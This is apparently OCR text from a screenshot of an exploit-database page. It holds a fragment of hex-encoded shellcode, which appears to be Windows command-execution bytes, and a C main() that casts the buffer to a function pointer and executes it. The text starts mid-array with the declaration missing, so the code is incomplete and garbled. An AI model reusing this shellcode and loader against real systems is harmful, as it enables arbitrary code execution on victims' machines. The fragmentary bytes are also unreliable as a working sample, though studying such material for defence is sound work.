
"\x73\x65\x72\x20\x68\x65\x74\x20\
"\x20\x6e\x68\x65\x78\x65\x20\x68\
"\x89\xe0\x51\x50\xff\xd3";

int main(int argc, char **argv)

{

  int (*func)();

  func = (int(*)()) code;

  (int)(*func)();

}

Databases
Exploits